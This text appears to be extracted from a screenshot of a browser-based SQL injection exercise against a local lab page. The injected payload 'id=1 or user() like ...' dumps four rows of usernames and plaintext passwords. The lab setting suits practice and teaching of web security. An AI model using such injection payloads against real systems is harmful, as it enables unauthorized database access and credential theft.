 页面载入出错 × http://127.0...%20%27r%%27 × http://127.0....0like%20%27r% × +
127.0.0.1/SQL/sql1.php?id=1%20or%20user()% php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTM
Load URL http://127.0.0.1/SQL/sql1.php?id=1 or user() like 'r%'
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string t
ID1
用户名main
密码hello
ID2
用户名low
密码hello2
ID3
用户名high
密码hello3
ID4
用户名main
密码hello4
当前语句：select * from tbl where id=1 or user() like 'r%'